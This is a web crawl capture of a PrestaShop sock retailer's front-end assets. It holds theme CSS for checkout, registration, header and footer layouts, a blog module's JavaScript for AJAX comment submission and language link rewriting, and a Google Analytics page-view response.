  letter-spacing: 1px; }

body#checkout #order-summary-content {
  color: #999; }

body#checkout #order-summary-content #order-items h3.h3 {
  color: #444;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px; }

.card {
  border-radius: 0; }

#content-hook_order_confirmation {
  text-align: center; }

#content-hook_order_confirmation {
  text-align: center;
  color: #999; }
  #content-hook_order_confirmation .card-title {
    font-size: 16px;
    margin: 0 0 20px; }
    #content-hook_order_confirmation .card-title i {
      vertical-align: -4px;
      margin-right: 15px; }
      .rtl #content-hook_order_confirmation .card-title i {
        margin-left: 15px;
        margin-right: inherit; }
  #content-hook_order_confirmation .card-block {
    padding: 30px 15px; }
  #content-hook_order_confirmation p {
    margin: 0; }

h5.aeuc_scart {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  color: #000; }

@media (min-width: 768px) {
  #order-confirmation #order-items {
    width: 66.66%;
    padding: 30px;
    border: 0; }
  #order-confirmation .page-order-confirmation .card-block {
    padding: 0; }
    #order-confirmation .page-order-confirmation .card-block > .row {
      display: flex; }
  #order-confirmation #order-details {
    padding: 30px;
    border-left: 1px solid #dfdfdf; } }

.card {
  box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1); }

#content-hook_payment_return {
  line-height: 1.35;
  margin: 0 0 50px; }

#cart-summary-product-list .media {
  margin-bottom: 15px; }

#order-items hr {
  border-top-color: #e1e1e1; }

h5.modal-title {
  font-weight: normal;
  font-family: "Poppins", sans-serif;
  text-transform: none;
  font-size: 14px;
  letter-spacing: 0;
  color: #888; }
  h5.modal-title a {
    color: #000; }
    h5.modal-title a:hover {
      color: #E1DF2D; }

.modal-content {
  border: 0;
  border-radius: 0; }

.register-form > p {
  text-align: center; }
.register-form .custom-checkbox {
  display: block;
  position: relative; }
  .register-form .custom-checkbox input[type="checkbox"], .register-form .custom-checkbox > span {
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .register-form .custom-checkbox input[type="checkbox"], .rtl .register-form .custom-checkbox > span {
      right: 0;
      left: auto; }
.register-form .form-control-valign .radio-inline {
  margin: 10px 15px 0 0; }
  .rtl .register-form .form-control-valign .radio-inline {
    margin: 10px 0 0 15px; }
.register-form .input-group-btn {
  position: absolute;
  top: 0;
  right: 0px;
  display: block; }
  .rtl .register-form .input-group-btn {
    left: 0px;
    right: auto; }
  .register-form .input-group-btn .btn {
    font-size: 0;
    color: #ccc !important;
    background: none !important;
    border: 0; }
    .register-form .input-group-btn .btn:hover {
      color: #000 !important; }
    .register-form .input-group-btn .btn:before {
      display: inline-block;
      font-family: FontAwesome;
      font-weight: 400;
      line-height: 1;
      content: "\f070";
      font-size: 17px; }
.register-form input[type="text"] + .input-group-btn .btn:before {
  content: "\f06e"; }
.register-form .form-footer {
  text-align: center; }
  .register-form .form-footer .form-control-submit {
    float: none !important;
    min-width: 200px; }

#authentication .breadcrumb ol {
  display: none; }

.leo-notification {
  min-width: 100vw; }

body#checkout section.checkout-step #customer-form .radio-inline {
  margin: 10px 10px 0 0; }
  .rtl body#checkout section.checkout-step #customer-form .radio-inline {
    margin: 10px 0 0 10px; }

/*end update CART*/
.featured-products .product_list.grid .ajax_block_product {
  clear: none; }
  @media (min-width: 992px) {
    .featured-products .product_list.grid .ajax_block_product {
      width: 25%; }
      .featured-products .product_list.grid .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .featured-products .product_list.grid .ajax_block_product {
      width: 33.333%; }
      .featured-products .product_list.grid .ajax_block_product:nth-child(3n+1) {
        clear: both; } }
  @media (min-width: 481px) and (max-width: 767px) {
    .featured-products .product_list.grid .ajax_block_product {
      width: 50%; }
      .featured-products .product_list.grid .ajax_block_product:nth-child(2n+1) {
        clear: both; } }

.sidebar .featured-products .product_list.grid .ajax_block_product {
  clear: both;
  width: 100%; }
.sidebar .thumbnail-container {
  text-align: left; }
  .rtl .sidebar .thumbnail-container {
    text-align: right; }
  .sidebar .thumbnail-container .leo-more-cdown {
    display: none; }
  .sidebar .thumbnail-container .product-title a,
  .sidebar .thumbnail-container .product-price-and-shipping {
    text-align: left; }
    .rtl .sidebar .thumbnail-container .product-title a, .rtl
    .sidebar .thumbnail-container .product-price-and-shipping {
      text-align: right; }
  .sidebar .thumbnail-container .discount-percentage {
    right: 10px;
    padding: 2px 5px; }
    .rtl .sidebar .thumbnail-container .discount-percentage {
      left: 10px;
      right: auto; }

@media (min-width: 992px) {
  header #search_widget .popup-content {
    position: absolute;
    left: auto;
    right: 0;
    bottom: auto;
    top: 100%;
    width: 320px;
    height: 53px !important;
    border-color: #e5e5e5; }
    .rtl header #search_widget .popup-content {
      left: 0;
      right: auto; }
    header #search_widget .popup-content .search-inner {
      width: 100%;
      left: 0;
      right: auto;
      top: auto;
      bottom: 0; }
      .rtl header #search_widget .popup-content .search-inner {
        right: 0;
        left: auto; }
  header #search_widget.open a.popup-title .icon-magnifier:before {
    content: "\e082"; }
  header #search_widget.open a.popup-title .icon-closes {
    display: none !important; } }
.ApQuicklogin.hide {
  display: none !important; }

nav.header-nav {
  transition: all .2s; }

.box-notice .ApHtml {
  text-align: center;
  padding: 15px 0;
  background: #E1DF2D;
  color: #fff; }

@media (min-width: 992px) {
  #cart-block:hover .leo-dropdown-cart.dropdown {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 999999;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); } }
#category-products2:after,
#category-products:after {
  content: "";
  display: block;
  clear: both; }
#category-products2 > .item,
#category-products > .item {
  display: none;
  float: left; }
  .rtl #category-products2 > .item, .rtl
  #category-products > .item {
    float: right; }
  @media (min-width: 992px) {
    #category-products2 > .item,
    #category-products > .item {
      width: 25%; }
      #category-products2 > .item:nth-child(1), #category-products2 > .item:nth-child(2), #category-products2 > .item:nth-child(3), #category-products2 > .item:nth-child(4),
      #category-products > .item:nth-child(1),
      #category-products > .item:nth-child(2),
      #category-products > .item:nth-child(3),
      #category-products > .item:nth-child(4) {
        display: block; } }
  @media (min-width: 768px) and (max-width: 991px) {
    #category-products2 > .item,
    #category-products > .item {
      width: 33.33%; }
      #category-products2 > .item:nth-child(1), #category-products2 > .item:nth-child(2), #category-products2 > .item:nth-child(3),
      #category-products > .item:nth-child(1),
      #category-products > .item:nth-child(2),
      #category-products > .item:nth-child(3) {
        display: block; } }
  @media (min-width: 481px) and (max-width: 767px) {
    #category-products2 > .item,
    #category-products > .item {
      width: 50%; }
      #category-products2 > .item:nth-child(1), #category-products2 > .item:nth-child(2),
      #category-products > .item:nth-child(1),
      #category-products > .item:nth-child(2) {
        display: block; } }
  @media (max-width: 480px) {
    #category-products2 > .item:nth-child(1),
    #category-products > .item:nth-child(1) {
      display: block; } }

.box-summer .owl-theme .owl-buttons {
  top: -45px; }
.box-summer .ApColumn .title_block {
  text-align: left;
  margin: 0 0 35px; }
  .rtl .box-summer .ApColumn .title_block {
    text-align: right; }
.box-summer .ApImage {
  text-align: center; }
  .box-summer .ApImage img {
    max-width: 100%; }
.box-summer .product-miniature:last-child .thumbnail-container {
  margin: 0; }
.box-summer .timeline-item {
  min-height: 100px; }
  .box-summer .timeline-item .animated-background {
    height: 75px;
    overflow: hidden; }

.box-manufacture .timeline-item {
  min-height: 100px; }
  .box-manufacture .timeline-item .animated-background {
    height: 75px;
    overflow: hidden; }

.box-cate11 {
  text-align: center; }
  .box-cate11 .row {
    margin-right: -15px;
    margin-left: -15px; }
  .box-cate11 .ApColumn {
    padding: 0 15px; }
    .box-cate11 .ApColumn .block {
      margin-bottom: 30px; }
  .box-cate11 .ApCategoryImage {
    position: relative; }
    .box-cate11 .ApCategoryImage img {
      max-width: 100%; }
    .box-cate11 .ApCategoryImage .name {
      background: #fff;
      position: absolute;
      bottom: 30px;
      font-size: 28px;
      color: #222;
      padding: 15px 30px;
      left: 50%;
      transform: translateX(-50%);
      text-align: center;
      text-transform: capitalize;
      font-family: "Oswald", sans-serif;
      transition: all .4s; }
      .box-cate11 .ApCategoryImage .name .num {
        display: block;
        font-size: 14px;
        font-family: "Poppins", sans-serif; }
    .box-cate11 .ApCategoryImage .cate_content {
      display: block; }
      .box-cate11 .ApCategoryImage .cate_content:hover .name {
        transform: translate(-50%, -20px); }

button.btn.continue,
.checkout.cart-detailed-actions .btn,
#payment-confirmation .btn-primary {
  background: #ff4850;
  color: #fff;
  border: 0; }
  button.btn.continue:hover, button.btn.continue:focus, button.btn.continue:active:focus,
  .checkout.cart-detailed-actions .btn:hover,
  .checkout.cart-detailed-actions .btn:focus,
  .checkout.cart-detailed-actions .btn:active:focus,
  #payment-confirmation .btn-primary:hover,
  #payment-confirmation .btn-primary:focus,
  #payment-confirmation .btn-primary:active:focus {
    background: #c32d33;
    color: #fff; }

@media (min-width: 1200px) {
  .ApSlideShow {
    min-height: 450px; }

  .box-summer,
  .box-lookbookh6,
  .box-bannerh6,
  .box-blog,
  .box-cate,
  .box-rooftop,
  .footer-container,
  .box-proh9 {
    min-height: 400px; }

  .box-image,
  .box-installgram {
    min-height: 300px; }

  .box-productstabs {
    min-height: 800px; } }
.box-listdetail {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }

.box-listdetail .leo-widget {
  padding: 0 10px; }

.box-listdetail .leo-widget a {
  display: block;
  padding: 5px;
  border: 1px solid #eee; }

.box-listdetail .leo-widget a:hover {
  border: 1px solid #444; }

.page-cms img {
  max-width: 100%;
  height: auto; }

@media (max-width: 991px) {
  .box-top {
    position: relative; }
    .box-top .col-menu {
      position: static; }
    .box-top .leo-megamenu.disable-canvas .dropdown-menu {
      display: none; } }
#product #wrapper .bg-wapper .breadcrumb {
  margin-bottom: 60px; }

.product-add-to-cart .product-quantity .add-to-cart,
.leo-cart-dropdown-action a.btn:nth-child(2),
.cart-detailed-actions .btn,
.btn.continue,
button[type="submit"],
.cart-content-btn a.btn-primary {
  background: #ff4850;
  color: #fff; }
  .product-add-to-cart .product-quantity .add-to-cart:hover, .product-add-to-cart .product-quantity .add-to-cart:focus, .product-add-to-cart .product-quantity .add-to-cart:active,
  .leo-cart-dropdown-action a.btn:nth-child(2):hover,
  .leo-cart-dropdown-action a.btn:nth-child(2):focus,
  .leo-cart-dropdown-action a.btn:nth-child(2):active,
  .cart-detailed-actions .btn:hover,
  .cart-detailed-actions .btn:focus,
  .cart-detailed-actions .btn:active,
  .btn.continue:hover,
  .btn.continue:focus,
  .btn.continue:active,
  button[type="submit"]:hover,
  button[type="submit"]:focus,
  button[type="submit"]:active,
  .cart-content-btn a.btn-primary:hover,
  .cart-content-btn a.btn-primary:focus,
  .cart-content-btn a.btn-primary:active {
    background: #c11749;
    color: #fff; }

@media (max-width: 991px) {
  .box-header {
    margin: 0; }
    .box-header .col-menu {
      position: static; }

  .product-detail {
    padding-left: 10px;
    padding-right: 10px; } }
.cart-grid-body a.label i.material-icons {
  vertical-align: -5px; }

body.modal-open {
  overflow: visible;
  padding: 0 !important; }

#header.mini-navbar {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); }

/*update css menu*/
.off-canvas-active > #page {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.off-canvas-nav-megamenu {
  -webkit-transform: translate(0, 0) scale(0, 1);
  -moz-transform: translate(0, 0) scale(0, 1);
  -ms-transform: translate(0, 0) scale(0, 1);
  -o-transform: translate(0, 0) scale(0, 1);
  transform: translate(0, 0) scale(0, 1);
  left: 0;
  -webkit-transform-origin: bottom center;
  -moz-transform-origin: bottom center;
  -o-transform-origin: bottom center;
  transform-origin: bottom center; }

.off-canvas-active > .off-canvas-nav-megamenu.active {
  -webkit-transform: translate(0, 0) scale(1, 1);
  -moz-transform: translate(0, 0) scale(1, 1);
  -ms-transform: translate(0, 0) scale(1, 1);
  -o-transform: translate(0, 0) scale(1, 1);
  transform: translate(0, 0) scale(1, 1); }

.off-canvas-nav-megamenu .offcanvas-mainnav {
  left: 0; }

/*end update css menu*/
@media (min-width: 992px) {
  .demo-product-detail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }
.demo-product-detail .widget-html {
  padding: 10px; }
  .demo-product-detail .widget-html a {
    display: block;
    border: 1px solid #eee;
    padding: 1px; }
    .demo-product-detail .widget-html a:hover {
      border: 1px solid #999; }

section.page-not-found {
  text-align: center; }

.ui-menu {
  z-index: 9999; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/positions/headerduplicate_2882536641.css
body_size: 574
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* header 5 */
.header-logo {
  text-align: center;
  padding: 9px 0; }

@media (max-width: 991px) and (min-width: 481px) {
  .ApQuicklogin {
    margin-right: auto; }
    .rtl .ApQuicklogin {
      margin-left: auto;
      margin-right: inherit; }

  .bottomnav .popup-over .popup-content {
    right: auto;
    left: 0; }
    .rtl .bottomnav .popup-over .popup-content {
      right: 0;
      left: auto; } }
@media (max-width: 480px) {
  .header-logo {
    height: 70px;
    line-height: 70px;
    padding: 0; }
    .header-logo img {
      max-height: 70px; } }
#cart-block .header {
  width: 45px; }

@media (min-width: 992px) {
  body.keep-header #page {
    padding-top: 136px !important; }
  body.keep-header #header {
    position: fixed;
    right: 0;
    left: 0;
    top: 0;
    z-index: 1030; } }

/*# sourceMappingURL=headerposition1496566677.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/positions/footerduplicate_1741402519.css
body_size: 376
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* footer 2 */
@media (min-width: 768px) {
  .col-2blocklink .block {
    width: 50%;
    float: left; }
    .rtl .col-2blocklink .block {
      float: right; } }

@media (min-width: 992px) {
  .box-footerinfo .block_newsletter {
    max-width: 320px; } }

/*# sourceMappingURL=footerduplicate_1491575886.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.purecosocks.com/themes/at_onsport/modules/appagebuilder/css/profiles/profile-3502073588.css
body_size: 650
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*home 8*/
.ApSlideShow .bannercontainer {
  margin: 0 !important; }

.box-cate .widget-category_image .cate_content > span:last-child {
  text-align: left;
  font-size: 24px;
  color: #fff;
  padding: 15px; }
  .rtl .box-cate .widget-category_image .cate_content > span:last-child {
    text-align: right; }
  .box-cate .widget-category_image .cate_content > span:last-child .num {
    display: inline-block;
    background-color: #fff;
    color: #26282b;
    padding: 5px 10px;
    border-radius: 2px;
    float: right; }
    .rtl .box-cate .widget-category_image .cate_content > span:last-child .num {
      float: left; }

.box-cate > .ApColumn:nth-child(2n) .widget-category_image .cate_content > span:last-child {
  top: auto;
  bottom: 0; }

.box-cate {
  padding-bottom: 20px; }

@media (min-width: 992px) {
  .box-productstabs .nav-tabs .nav-item {
    top: 0; } }
.box-productstabs .nav-tabs {
  text-align: center !important; }

.box-productstabs {
  padding: 60px 0 30px; }
  @media (max-width: 991px) {
    .box-productstabs {
      padding: 30px 0 10px; } }

.manufacturers_block {
  padding: 10px 0; }

/*# sourceMappingURL=profile1496570118.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.purecosocks.com/modules/leoblog/js/leoblog.js
body_size: 1259
content:
/**
 * Owl carousel
 *
 * @copyright Commercial License By LeoTheme.Com 
 * @email leotheme.com
 * @visit http://www.leotheme.com
 */
$(document).ready( function(){
	/*  */
	var src =  $('#comment-form img.comment-capcha-image').attr('src');
	$("#comment-form").submit( function() {
		var action = $(this).attr( 'action' );
		var data = $('#comment-form').serialize();
		
		if( $("#comment-form").parent().find('.comment-message').length<=0 ){
			var msg = $( '<div class="comment-message"></div>' );
			$("#comment-form").before( msg );
		}else {
			var msg = $("#comment-form").parent().find(".comment-message");
		}
		// $('.btn-submit-comment').addClass('disable');
		$('.btn-submit-comment').css({'display':'none'});
		$('.btn-submit-comment-wrapper').addClass('bt-active');
		$('.leoblog-cssload-container').css({'display':'block'});
	 	$.ajax( {
			url:action,
			data: data+"&submitcomment="+Math.random(),
			type:'POST',
			dataType: 'json',
			success:function( ct ){ 
				if( !ct.error ){
					$( msg ).html( '<div class="alert alert-info">'+ct.message+'</div>' );
					$( 'input[type=text], textarea', '#comment-form' ).each( function(){
						$(this).val('');
						var srcn = src.replace('captchaimage','rand='+Math.random()+"&captchaimage");
						$('#comment-form img.comment-capcha-image').attr( 'src', srcn );
					} );
				}else {
					$( msg ).html( '<div class="alert alert-warning">'+ct.message+'</div>' );
				}
				// $('.btn-submit-comment').removeClass('disable');
				$('.btn-submit-comment').css({'display':'block'});
				$('.btn-submit-comment-wrapper').removeClass('bt-active');
				$('.leoblog-cssload-container').css({'display':'none'});
			}
		} );  
		return false;
	} );
	
	$('.top-pagination-content a.disabled').click(function(){
		return false;
	})
	
	//DONGND:: update link in language block
	var current_lang = prestashop.language.iso_code;
	if (typeof array_list_rewrite != 'undefined')
	{	
		var current_list_rewrite = array_list_rewrite[current_lang];
		var current_blog_rewrite = array_blog_rewrite[current_lang];
		var current_category_rewrite = array_category_rewrite[current_lang];
		var current_config_blog_rewrite = array_config_blog_rewrite[current_lang];
		var current_config_category_rewrite = array_config_category_rewrite[current_lang];
		
		$.each(array_list_rewrite, function(iso_code, list_rewrite){
			if (iso_code != current_lang)
			{
				var url_search = prestashop.urls.base_url + iso_code;			
				// console.log(url_search);
				//DONGND:: update for module blockgrouptop and default
				if ($('#leo_block_top').length)
				{
					var parent_o = $('#leo_block_top .language-selector');
				}
				else
				{
					var parent_o = $('.language-selector-wrapper');
				}
				
				parent_o.find('li a').each(function(){
					
					var lang_href = $(this).attr('href');
					
					if(lang_href.indexOf(url_search) > -1 )
					{
						if ($('body#module-leoblog-list').length)
						{
							var url_change = lang_href.replace('/'+current_list_rewrite+'.html', '/'+list_rewrite+'.html');
						}
						else
						{
							var url_change = lang_href.replace('/'+current_list_rewrite+'/', '/'+list_rewrite+'/');
						}
						
						if ($('body#module-leoblog-blog').length)
						{
							if (config_url_use_id == 0)
							{
								url_change = url_change.replace('/'+current_config_blog_rewrite+'/', '/'+array_config_blog_rewrite[iso_code]+'/');
							}
							url_change = url_change.replace('/'+current_blog_rewrite, '/'+array_blog_rewrite[iso_code]);
						}
						
						if ($('body#module-leoblog-category').length)
						{
							if (config_url_use_id == 0)
							{
								url_change = url_change.replace('/'+current_config_category_rewrite+'/', '/'+array_config_category_rewrite[iso_code]+'/');
							}
							url_change = url_change.replace('/'+current_category_rewrite, '/'+array_category_rewrite[iso_code]);
						}
						
						$(this).attr('href', url_change);					
					}
				});
			}		
		})
		
	}
} );

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1350453821&t=pageview&_s=1&dl=https%3A%2F%2Fwww.purecosocks.com%2Fen%2Fblog%2Fcm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html&ul=en-us%40posix&dt=CM%20Socks%20cria%20nova%20meia%20para%20apostar%20no%20mercado%20internacional%20-%20CMSocks&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=863559241&gjid=323465560&cid=1056103791.1768822555&tid=UA-68972200-27&_gid=1886197362.1768822555&_r=1&_slc=1&did=d6YPbH&z=501898547
body_size: -451
content:
2,cG-1FBNFHLVTP